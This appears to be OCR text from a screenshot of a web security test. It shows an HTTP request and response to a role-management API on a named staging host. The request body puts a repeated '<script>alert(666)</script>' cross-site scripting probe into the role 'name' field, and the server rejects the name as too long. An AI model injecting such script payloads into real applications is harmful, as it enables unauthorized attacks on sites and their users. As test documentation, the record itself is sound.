 请求
美化 Raw Hex \n
148598,
148599,
148600,
148601,
148609,
148610,
149612,
149613,
162858,
162859,
162908,
162909,
162910,
162913,
162914
],
"id":8008,
"roleId":8008,
"name":
"<script>alert(666)</script><script>alert(666)</script><script>alert(66
6)</script><script>alert(666)</script><script>alert(666)</script><scrip
t>alert(666)</script><script>alert(666)</script><script>alert(666)</scr
ipt><script>alert(666)</script><script>alert(666)</script><script>alert
(666)</script><script>alert(666)</script><script>alert(666)</script><sc
ript>alert(666)</script><script>alert(666)</script><script>alert(666)</
script><script>alert(666)</script><script>alert(666)</script><script>al
ert(666)</script><script>alert(666)</script>",
"groupTypeCode":"8",
"remark":"测试"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: TIC
3 Date: Fri, 18 Aug 2023 06:14:25 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Vary: Origin
8 Vary: Access-Control-Request-Method
9 Vary: Access-Control-Request-Headers
10 Access-Control-Allow-Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
11 Access-Control-Max-Age: 3600
12 Access-Control-Allow-Headers: *
13 Set-Cookie: i18nMultiLanguageLocaleCookie=zh-CN; Max-Age=3600;
Expires=Fri, 18-Aug-2023 07:14:25 GMT; Path=/
14 Access-Control-Allow-Origin: https://gap-rop-uat.baozun.com
15 Access-Control-Allow-Credentials: true
16 X-Frame-Options: SAMEORIGIN
17 X-XSS-Protection: 1; mode=block
18 Content-Length: 88
19
20 {
"code":"01",
"message":"角色名不能超过100个字符;",
"data":null,
"success":false
}